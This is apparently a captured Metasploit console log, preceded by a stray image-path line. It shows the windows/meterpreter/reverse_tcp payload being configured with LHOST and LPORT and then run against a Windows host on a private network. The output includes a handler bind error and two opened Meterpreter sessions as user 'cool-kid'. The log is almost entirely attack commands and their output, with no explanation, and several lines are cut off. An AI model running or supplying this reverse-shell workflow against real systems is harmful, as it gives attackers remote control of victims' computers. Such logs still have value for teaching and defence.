 LPORT 2137 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) > set LHOST eth0
LHOST => 192.168.88.139
msf6 payload(windows/meterpreter/reverse_tcp) > set LPORT 2137
LPORT => 2137
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Sending stage (176198 bytes) to 192.168.88.136
[*] Payload Handler Started as Job 4
[-] Handler failed to bind to 192.168.88.139:2137:- -
[-] Handler failed to bind to 0.0.0.0:2137:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:2137).
msf6 payload(windows/meterpreter/reverse_tcp) > [*] Meterpreter session 8 opened (192.168.88.139:2137 -> 192.168.88.
essions
[-] Unknown command: essions. Run the help command for more details.
msf6 payload(windows/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x86/windows DESKTOP-5IA01V3\cool-kid @ DESKTOP-5IA01V3 192.168.88.139:2137 -> 192.168.88.1
8 meterpreter x86/windows DESKTOP-5IA01V3\cool-kid @ DESKTOP-5IA01V3 192.168.88.139:2137 -> 192.168.88.1
msf6 payload(windows/meterpreter/reverse_tcp) >